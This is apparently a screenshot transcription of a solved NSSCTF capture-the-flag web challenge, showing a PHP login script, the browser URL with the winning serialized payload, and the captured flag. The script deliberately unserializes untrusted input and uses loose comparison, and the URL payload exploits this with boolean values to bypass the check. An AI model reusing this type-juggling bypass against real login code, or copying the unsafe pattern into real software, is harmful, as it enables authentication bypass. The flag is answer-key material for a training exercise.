 不安全 node5.anna.nssctf.cn:27002/?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;}
书签 手机书签 关于网络安全 关于开放资源 关于数学建模 关于南开大学
<?php
show_source(__FILE__);
$username = "this_is_secret";
$password = "this_is_not_known_to_you";
include("flag.php");//here I changed those two
$info = isset($_GET['info'])? $_GET['info']: "" ;
$data_unserialize = unserialize($info);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){
echo $flag;
}else{
echo "username or password error!";
}
?>
NSSCTF{15153459-cb2f-41f0-87a4-a1742dc7642d}